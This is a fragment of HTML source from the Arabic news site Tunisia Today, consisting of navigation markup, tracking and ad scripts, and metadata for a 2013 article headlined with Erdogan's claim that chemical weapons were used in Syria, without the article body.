            "url": "https://www.tunisiatoday.com/179-عالم-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حول العالم",
            "url": "https://www.tunisiatoday.com/180-حول-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1033-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وملفات",
            "url": "https://www.tunisiatoday.com/183-تحقيقات-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحياة البرية",
            "url": "https://www.tunisiatoday.com/187-الحياة-البرية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "السوق الإيكولوجية",
            "url": "https://www.tunisiatoday.com/188-السوق-الإيكولوجية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طاقة",
            "url": "https://www.tunisiatoday.com/182-طاقة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخبار الطقس",
            "url": "https://www.tunisiatoday.com/184-اخبار-الطقس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة مدونات",
            "url": "https://www.tunisiatoday.com/b-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-925/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/مدونات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج",
            "url": "https://www.tunisiatoday.com/أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية",
            "url": "https://www.tunisiatoday.com/كرة قدم تونسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1230-أخبار-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الرياضة التونسية",
            "url": "https://www.tunisiatoday.com/1231-نجوم-الرياضة-السعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1229-كرة-قدم-سعودية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة القدم التونسية",
            "url": "https://www.tunisiatoday.com/1232-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية في الأخبار",
            "url": "https://www.tunisiatoday.com/1233-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/saudi-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية مقابلات",
            "url": "https://www.tunisiatoday.com/1234-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1237-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية موجب",
            "url": "https://www.tunisiatoday.com/1239-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية سالب",
            "url": "https://www.tunisiatoday.com/1240-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية تحقيقات",
            "url": "https://www.tunisiatoday.com/1235-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم تونسية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1229/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية",
            "url": "https://www.tunisiatoday.com/كرة قدم  عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1250-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم كرة قدم عربية",
            "url": "https://www.tunisiatoday.com/1251-نجوم-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1249-كرة-قدم-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1252-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية في الأخبار",
            "url": "https://www.tunisiatoday.com/1253-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية العربية",
            "url": "https://www.tunisiatoday.com/arab-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية مقابلات",
            "url": "https://www.tunisiatoday.com/1254-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1257-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية موجب",
            "url": "https://www.tunisiatoday.com/1259-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية سالب",
            "url": "https://www.tunisiatoday.com/1260-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية تحقيقات",
            "url": "https://www.tunisiatoday.com/1255-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم  عربية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1249/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية",
            "url": "https://www.tunisiatoday.com/كرة قدم عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1269-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار نجوم كرة القدم العالمية",
            "url": "https://www.tunisiatoday.com/1270-نجوم-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-1268-كرة-قدم-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1271-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأخبار",
            "url": "https://www.tunisiatoday.com/1276-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نشاطات الأندية",
            "url": "https://www.tunisiatoday.com/international-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/1278-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1281-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/1290-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/1289-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/1279-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة قدم عالمية غاليري",
            "url": "https://www.tunisiatoday.com/gallery-1268/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضات مختلفة",
            "url": "https://www.tunisiatoday.com/رياضات مختلفة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار ألعاب القوى في العالم",
            "url": "https://www.tunisiatoday.com/1421-أخبار-ألعاب-القوى-في-العالم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارالرياضة ونجومها",
            "url": "https://www.tunisiatoday.com/1422-ألعاب-القوى-وروّادها"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النجوم",
            "url": "https://www.tunisiatoday.com/1423-أخبار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "للرجال فقط",
            "url": "https://www.tunisiatoday.com/2179-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-2176-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مجوهرات",
            "url": "https://www.tunisiatoday.com/2180-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد المحلات",
            "url": "https://www.tunisiatoday.com/2181-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر موضة",
            "url": "https://www.tunisiatoday.com/2182-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/2183-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مناسبات",
            "url": "https://www.tunisiatoday.com/2184-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عطور",
            "url": "https://www.tunisiatoday.com/2185-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/islamic-fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات مدونات",
            "url": "https://www.tunisiatoday.com/b-2176-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/2186-more"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-2176"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر" />
<meta property="og:type" content="website" />
<meta property="og:description" content="  " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/أردوغان-أسلحة-كيميائية-استخدمت-في-سورية-وتم-تجاوز-الخط-الأحمر" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/أردوغان-أسلحة-كيميائية-استخدمت-في-سورية-وتم-تجاوز-الخط-الأحمر"
		  },
		  "headline": "أردوغان: أسلحة كيميائية استخدمت في سورية وتم تجاوز الخط الأحمر",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com//www.arabstoday.net",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2013-05-10 15:17:13",
		  "dateModified": "2013-05-10 15:17:13",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": "  "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
